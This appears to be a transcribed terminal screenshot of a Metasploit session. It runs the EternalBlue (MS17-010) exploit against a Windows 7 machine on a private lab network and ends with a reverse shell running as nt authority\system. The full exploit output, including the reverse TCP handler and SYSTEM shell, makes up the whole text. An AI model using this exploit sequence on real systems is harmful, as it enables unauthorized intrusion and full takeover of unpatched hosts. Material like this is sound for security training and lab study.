 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.15:4444
[+] 192.168.0.14:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.0.14:445 - Connecting to target for exploitation.
[+] 192.168.0.14:445 - Connection established for exploitation.
[+] 192.168.0.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.14:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.0.14:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.0.14:445 - 0x00000010 72 69 73 65 20 37 36 30 30 rise 7600
[+] 192.168.0.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.14:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.14:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.14:445 - Starting non-paged pool grooming
[+] 192.168.0.14:445 - Sending SMBv2 buffers
[+] 192.168.0.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.14:445 - Sending final SMBv2 buffers.
[*] 192.168.0.14:445 - Sending last fragment of exploit packet!
[*] 192.168.0.14:445 - Receiving response from exploit packet
[+] 192.168.0.14:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.14:445 - Sending egg to corrupted connection.
[*] 192.168.0.14:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.0.15:4444 -> 192.168.0.14:49180) at 2021-01-13 03:26:39 -0500
[+] 192.168.0.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\system